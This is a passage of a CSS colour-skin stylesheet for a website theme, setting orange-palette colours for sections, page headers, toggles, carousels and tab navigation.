html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: #FFF;
}

html section.section-tertiary p {
	color: #e6e6e6;
}

html section.section-tertiary-scale-2 {
	background-color: #c63d00 !important;
	border-color: #ad3500 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #c63d00;
}

html section.section-quaternary {
	background-color: #383f48 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #FFF;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #212529 !important;
	border-color: #16181b !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #FFF;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #0a0c0d !important;
	border-color: #000000 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #0a0c0d;
}

html section.section-light {
	background-color: #FFF !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

section.section.section-background-half-primary-half-secondary {
	background: linear-gradient(to right, #fa4a00 50%, #ff7518 50%);
}

section.section.section-overlay-opacity-gradient:before {
	background: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
}

html .bg-color-light-scale-1 {
	background-color: #f7f7f7 !important;
}

html .section.bg-color-light-scale-1,
html .bg-color-light-scale-border-top-1 {
	border-top-color: #efefef !important;
}

html .bg-color-light-scale-2 {
	background-color: #e8e8e8 !important;
}

html .section.bg-color-light-scale-2,
html .bg-color-light-scale-border-top-2 {
	border-top-color: #e0e0e0 !important;
}

html .bg-color-light-scale-3 {
	background-color: #e0e0e0 !important;
}

html .section.bg-color-light-scale-3,
html .bg-color-light-scale-border-top-3 {
	border-top-color: #d8d8d8 !important;
}

html .bg-color-light-scale-4 {
	background-color: #d8d8d8 !important;
}

html .section.bg-color-light-scale-4,
html .bg-color-light-scale-border-top-4 {
	border-top-color: #d1d1d1 !important;
}

html .bg-color-light-scale-5 {
	background-color: #d1d1d1 !important;
}

html .section.bg-color-light-scale-5,
html .bg-color-light-scale-border-top-5 {
	border-top-color: #c9c9c9 !important;
}

html .bg-color-light-scale-6 {
	background-color: #c9c9c9 !important;
}

html .section.bg-color-light-scale-6,
html .bg-color-light-scale-border-top-6 {
	border-top-color: #c1c1c1 !important;
}

html .bg-color-light-scale-7 {
	background-color: #f59b5e !important;
}

html .section.bg-color-light-scale-7,
html .bg-color-light-scale-border-top-7 {
	border-top-color: #bababa !important;
}

html .bg-color-light-scale-8 {
	background-color: #bababa !important;
}

html .section.bg-color-light-scale-8,
html .bg-color-light-scale-border-top-8 {
	border-top-color: #b2b2b2 !important;
}

html .bg-color-light-scale-9 {
	background-color: #b2b2b2 !important;
}

html .section.bg-color-light-scale-9,
html .bg-color-light-scale-border-top-9 {
	border-top-color: #ababab !important;
}

html .bg-color-dark-scale-1 {
	background-color: #212529 !important;
}

html .section.bg-color-dark-scale-1,
html .bg-color-dark-scale-border-top-1 {
	border-top-color: #1a1d21 !important;
}

html .bg-color-dark-scale-2 {
	background-color: #1c2023 !important;
}

html .section.bg-color-dark-scale-2,
html .bg-color-dark-scale-border-top-2 {
	border-top-color: #16181b !important;
}

html .bg-color-dark-scale-3 {
	background-color: #181b1e !important;
}

html .section.bg-color-dark-scale-3,
html .bg-color-dark-scale-border-top-3 {
	border-top-color: #111315 !important;
}

html .bg-color-dark-scale-4 {
	background-color: #131618 !important;
}

html .section.bg-color-dark-scale-4,
html .bg-color-dark-scale-border-top-4 {
	border-top-color: #0d0e10 !important;
}

html .bg-color-dark-scale-5 {
	background-color: #0f1112 !important;
}

html .section.bg-color-dark-scale-5,
html .bg-color-dark-scale-border-top-5 {
	border-top-color: #08090a !important;
}

html .bg-color-dark-scale-6 {
	background-color: #0a0c0d !important;
}

html .section.bg-color-dark-scale-6,
html .bg-color-dark-scale-border-top-6 {
	border-top-color: #030404 !important;
}

html .bg-color-dark-scale-7 {
	background-color: #060607 !important;
}

html .section.bg-color-dark-scale-7,
html .bg-color-dark-scale-border-top-7 {
	border-top-color: #000000 !important;
}

html .bg-color-dark-scale-8 {
	background-color: #010101 !important;
}

html .section.bg-color-dark-scale-8,
html .bg-color-dark-scale-border-top-8 {
	border-top-color: #000000 !important;
}

html .bg-color-dark-scale-9 {
	background-color: #000000 !important;
}

html .section.bg-color-dark-scale-9,
html .bg-color-dark-scale-border-top-9 {
	border-top-color: #000000 !important;
}

section.page-header .page-header-title-border {
	background-color: #fa4a00 !important;
}

section.page-header.custom-product {
	background-color: #e14200;
	border-top-color: #f04700;
}

html .page-header-color.page-header-primary {
	background-color: #fa4a00;
	border-bottom-color: #fa4a00;
	color: #FFF;
}

html .page-header-color.page-header-primary h1 {
	color: #FFF;
}

html .page-header-color.page-header-primary h1 span {
	color: #FFF;
}

html .page-header-color.page-header-primary a {
	color: #FFF;
}

html .page-header-color.page-header-primary .breadcrumb > .active {
	color: #FFF;
}

html .page-header-color.page-header-secondary {
	background-color: #ff7518;
	border-bottom-color: #ff7518;
	color: #FFF;
}

html .page-header-color.page-header-secondary h1 {
	color: #FFF;
}

html .page-header-color.page-header-secondary h1 span {
	color: #FFF;
}

html .page-header-color.page-header-secondary a {
	color: #FFF;
}

html .page-header-color.page-header-secondary .breadcrumb > .active {
	color: #FFF;
}

html .page-header-color.page-header-tertiary {
	background-color: #f94d00;
	border-bottom-color: #f94d00;
	color: #FFF;
}

html .page-header-color.page-header-tertiary h1 {
	color: #FFF;
}

html .page-header-color.page-header-tertiary h1 span {
	color: #FFF;
}

html .page-header-color.page-header-tertiary a {
	color: #FFF;
}

html .page-header-color.page-header-tertiary .breadcrumb > .active {
	color: #FFF;
}

html .page-header-color.page-header-quaternary {
	background-color: #383f48;
	border-bottom-color: #383f48;
	color: #FFF;
}

html .page-header-color.page-header-quaternary h1 {
	color: #FFF;
}

html .page-header-color.page-header-quaternary h1 span {
	color: #FFF;
}

html .page-header-color.page-header-quaternary a {
	color: #FFF;
}

html .page-header-color.page-header-quaternary .breadcrumb > .active {
	color: #FFF;
}

html .page-header-color.page-header-dark {
	background-color: #212529;
	border-bottom-color: #212529;
	color: #FFF;
}

html .page-header-color.page-header-dark h1 {
	color: #FFF;
}

html .page-header-color.page-header-dark h1 span {
	color: #FFF;
}

html .page-header-color.page-header-dark a {
	color: #FFF;
}

html .page-header-color.page-header-dark .breadcrumb > .active {
	color: #FFF;
}

html .page-header-color.page-header-light {
	background-color: #FFF;
	border-bottom-color: #FFF;
	color: #777;
}

html .page-header-color.page-header-light h1 {
	color: #777;
}

html .page-header-color.page-header-light h1 span {
	color: #777;
}

html .page-header-color.page-header-light a {
	color: #777;
}

html .page-header-color.page-header-light .breadcrumb > .active {
	color: #777;
}

html .toggle-primary .toggle label {
	color: #fa4a00;
	border-left-color: #fa4a00;
	border-right-color: #fa4a00;
}

html .toggle-primary .toggle.active > label {
	background-color: #fa4a00;
	border-color: #fa4a00;
	color: #FFF;
}

html .toggle-primary.toggle-simple .toggle > label:after {
	background-color: #fa4a00;
}

html .toggle-primary.toggle-minimal .toggle.active > label {
	color: #fa4a00;
}

html .toggle-secondary .toggle label {
	color: #ff7518;
	border-left-color: #ff7518;
	border-right-color: #ff7518;
}

html .toggle-secondary .toggle.active > label {
	background-color: #ff7518;
	border-color: #ff7518;
	color: #FFF;
}

html .toggle-secondary.toggle-simple .toggle > label:after {
	background-color: #ff7518;
}

html .toggle-secondary.toggle-minimal .toggle.active > label {
	color: #ff7518;
}

html .toggle-tertiary .toggle label {
	color: #f94d00;
	border-left-color: #f94d00;
	border-right-color: #f94d00;
}

html .toggle-tertiary .toggle.active > label {
	background-color: #f94d00;
	border-color: #f94d00;
	color: #FFF;
}

html .toggle-tertiary.toggle-simple .toggle > label:after {
	background-color: #f94d00;
}

html .toggle-tertiary.toggle-minimal .toggle.active > label {
	color: #f94d00;
}

html .toggle-quaternary .toggle label {
	color: #383f48;
	border-left-color: #383f48;
	border-right-color: #383f48;
}

html .toggle-quaternary .toggle.active > label {
	background-color: #383f48;
	border-color: #383f48;
	color: #FFF;
}

html .toggle-quaternary.toggle-simple .toggle > label:after {
	background-color: #383f48;
}

html .toggle-quaternary.toggle-minimal .toggle.active > label {
	color: #383f48;
}

html .toggle-dark .toggle label {
	color: #212529;
	border-left-color: #212529;
	border-right-color: #212529;
}

html .toggle-dark .toggle.active > label {
	background-color: #212529;
	border-color: #212529;
	color: #FFF;
}

html .toggle-dark.toggle-simple .toggle > label:after {
	background-color: #212529;
}

html .toggle-dark.toggle-minimal .toggle.active > label {
	color: #212529;
}

html .toggle-light .toggle label {
	color: #FFF;
	border-left-color: #FFF;
	border-right-color: #FFF;
}

html .toggle-light .toggle.active > label {
	background-color: #FFF;
	border-color: #FFF;
	color: #777;
}

html .toggle-light.toggle-simple .toggle > label:after {
	background-color: #FFF;
}

html .toggle-light.toggle-minimal .toggle.active > label {
	color: #FFF;
}

.thumb-info .thumb-info-type,
.thumb-info .thumb-info-action-icon,
.thumb-info-social-icons a,
.thumbnail .zoom,
.img-thumbnail .zoom,
.thumb-info-ribbon {
	background-color: #fa4a00;
}

html .thumb-info .thumb-info-action-icon-primary {
	background-color: #fa4a00;
}

html .thumb-info .thumb-info-action-icon-primary i {
	color: #FFF;
}

html .thumb-info .thumb-info-action-icon-secondary {
	background-color: #ff7518;
}

html .thumb-info .thumb-info-action-icon-secondary i {
	color: #FFF;
}

html .thumb-info .thumb-info-action-icon-tertiary {
	background-color: #f94d00;
}

html .thumb-info .thumb-info-action-icon-tertiary i {
	color: #FFF;
}

html .thumb-info .thumb-info-action-icon-quaternary {
	background-color: #383f48;
}

html .thumb-info .thumb-info-action-icon-quaternary i {
	color: #FFF;
}

html .thumb-info .thumb-info-action-icon-dark {
	background-color: #212529;
}

html .thumb-info .thumb-info-action-icon-dark i {
	color: #FFF;
}

html .thumb-info .thumb-info-action-icon-light {
	background-color: #FFF;
}

html .thumb-info .thumb-info-action-icon-light i {
	color: #777;
}

.thumb-info-ribbon:before {
	border-right-color: #ae3300;
	border-left-color: #ae3300;
}

.thumb-info.thumb-info-block-primary .thumb-info-wrapper:before {
	background: rgba(250, 74, 0, 0.9);
}

.thumb-info-floating-caption-title .thumb-info-floating-caption-type {
	background-color: #fa4a00;
}

.inverted {
	background-color: #fa4a00;
}

html .inverted-primary {
	background-color: #fa4a00;
}

html .inverted-secondary {
	background-color: #ff7518;
}

html .inverted-tertiary {
	background-color: #f94d00;
}

html .inverted-quaternary {
	background-color: #383f48;
}

html .inverted-dark {
	background-color: #212529;
}

html .inverted-light {
	background-color: #FFF;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #db4100;
}

.owl-carousel.show-nav-title .owl-nav button[class*="owl-"],
.owl-carousel.show-nav-title .owl-nav button[class*="owl-"]:hover,
.owl-carousel.show-nav-title .owl-nav button[class*="owl-"].hover {
	color: #fa4a00;
}

.owl-carousel .owl-nav button[class*="owl-"] {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
	color: #FFF;
}

.owl-carousel .owl-nav button[class*="owl-"]:hover,
.owl-carousel .owl-nav button[class*="owl-"].hover {
	background-color: #ff6321;
	border-color: #ff6c2e #ff6c2e #fa4a00;
}

.owl-carousel .owl-nav button[class*="owl-"]:active,
.owl-carousel .owl-nav button[class*="owl-"].active {
	background-color: #d43f00;
	background-image: none;
	border-color: #c73b00 #c73b00 #942c00;
}

.owl-carousel.nav-with-transparency:not(.nav-style-1):not(.show-nav-title) .owl-nav button[class*="owl-"] {
	background-color: rgba(250, 74, 0, 0.4);
}

.owl-carousel.nav-style-1 .owl-nav .owl-next,
.owl-carousel.nav-style-1 .owl-nav .owl-prev {
	color: #fa4a00 !important;
}

.owl-carousel.nav-style-2 .owl-nav .owl-next:before,
.owl-carousel.nav-style-2 .owl-nav .owl-prev:before,
.owl-carousel.nav-style-2 .owl-nav .owl-next:after,
.owl-carousel.nav-style-2 .owl-nav .owl-prev:after {
	border-color: #fa4a00;
}

.owl-carousel.carousel-center-active-item-2 .owl-item.active > div {
	background: #fa4a00;
}

html body .tabs .nav-tabs .nav-link,
html.dark body .tabs .nav-tabs .nav-link,
html body .tabs .nav-tabs .nav-link:hover,
html.dark body .tabs .nav-tabs .nav-link:hover,
html body .tabs .nav-tabs li.active .nav-link,
html.dark body .tabs .nav-tabs li.active .nav-link {
	color: #fa4a00;
}

html body .tabs .nav-tabs .nav-link:hover,
html.dark body .tabs .nav-tabs .nav-link:hover,
html body .tabs .nav-tabs .nav-link:focus,
html.dark body .tabs .nav-tabs .nav-link:focus,
html body .tabs .nav-tabs li.active .nav-link,
html.dark body .tabs .nav-tabs li.active .nav-link,
html body .tabs .nav-tabs.nav-justified .nav-link:hover,
html.dark body .tabs .nav-tabs.nav-justified .nav-link:hover,
html body .tabs .nav-tabs.nav-justified .nav-link:focus,
html.dark body .tabs .nav-tabs.nav-justified .nav-link:focus {
	border-top-color: #fa4a00;
}

html body .tabs.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs.tabs-bottom .nav-tabs li.active .nav-link:focus {
	border-bottom-color: #fa4a00;
}

html body .tabs.tabs-vertical.tabs-left .nav-tabs li .nav-link:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li .nav-link:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:focus,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:focus {
	border-left-color: #fa4a00;
}

html body .tabs.tabs-vertical.tabs-right .nav-tabs li .nav-link:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li .nav-link:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:focus,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:focus {
	border-right-color: #fa4a00;
}

html body .tabs.tabs-simple .nav-tabs > li.active .nav-link,
html.dark body .tabs.tabs-simple .nav-tabs > li.active .nav-link,
html body .tabs.tabs-simple .nav-tabs > li.active .nav-link:focus,
html.dark body .tabs.tabs-simple .nav-tabs > li.active .nav-link:focus,
html body .tabs.tabs-simple .nav-tabs > li .nav-link:hover,
html.dark body .tabs.tabs-simple .nav-tabs > li .nav-link:hover,
html body .tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,
html.dark body .tabs.tabs-simple .nav-tabs > li.active .nav-link:hover {
	border-top-color: #fa4a00;
	color: #fa4a00;
}

html body .tabs-primary .nav-tabs li .nav-link,
html.dark body .tabs-primary .nav-tabs li .nav-link,
html body .tabs-primary .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-primary .nav-tabs.nav-justified li .nav-link,
html body .tabs-primary .nav-tabs li .nav-link:hover,
html.dark body .tabs-primary .nav-tabs li .nav-link:hover,
html body .tabs-primary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li .nav-link:hover {
	color: #fa4a00;
}

html body .tabs-primary .nav-tabs li .nav-link:hover,
html.dark body .tabs-primary .nav-tabs li .nav-link:hover,
html body .tabs-primary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #fa4a00;
}

html body .tabs-primary .nav-tabs li.active .nav-link,
html.dark body .tabs-primary .nav-tabs li.active .nav-link,
html body .tabs-primary .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-primary .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-primary .nav-tabs li.active .nav-link:hover,
html body .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-primary .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-primary .nav-tabs li.active .nav-link:focus,
html body .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #fa4a00;
	color: #fa4a00;
}

html body .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #fa4a00;
}

html body .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #fa4a00;
}

html body .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #fa4a00;
}

html body .tabs-secondary .nav-tabs li .nav-link,
html.dark body .tabs-secondary .nav-tabs li .nav-link,
html body .tabs-secondary .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-secondary .nav-tabs.nav-justified li .nav-link,
html body .tabs-secondary .nav-tabs li .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs li .nav-link:hover,
html body .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover {
	color: #ff7518;
}

html body .tabs-secondary .nav-tabs li .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs li .nav-link:hover,
html body .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #ff7518;
}

html body .tabs-secondary .nav-tabs li.active .nav-link,
html.dark body .tabs-secondary .nav-tabs li.active .nav-link,
html body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-secondary .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs li.active .nav-link:hover,
html body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-secondary .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-secondary .nav-tabs li.active .nav-link:focus,
html body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #ff7518;
	color: #ff7518;
}

html body .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #ff7518;
}

html body .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #ff7518;
}

html body .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #ff7518;
}

html body .tabs-tertiary .nav-tabs li .nav-link,
html.dark body .tabs-tertiary .nav-tabs li .nav-link,
html body .tabs-tertiary .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li .nav-link,
html body .tabs-tertiary .nav-tabs li .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs li .nav-link:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover {
	color: #f94d00;
}

html body .tabs-tertiary .nav-tabs li .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs li .nav-link:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #f94d00;
}

html body .tabs-tertiary .nav-tabs li.active .nav-link,
html.dark body .tabs-tertiary .nav-tabs li.active .nav-link,
html body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-tertiary .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs li.active .nav-link:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-tertiary .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-tertiary .nav-tabs li.active .nav-link:focus,
html body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #f94d00;
	color: #f94d00;
}

html body .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #f94d00;
}

html body .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #f94d00;
}

html body .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #f94d00;
}

html body .tabs-quaternary .nav-tabs li .nav-link,
html.dark body .tabs-quaternary .nav-tabs li .nav-link,
html body .tabs-quaternary .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li .nav-link,
html body .tabs-quaternary .nav-tabs li .nav-link:hover,
html.dark body .tabs-quaternary .nav-tabs li .nav-link:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover {
	color: #383f48;
}

html body .tabs-quaternary .nav-tabs li .nav-link:hover,
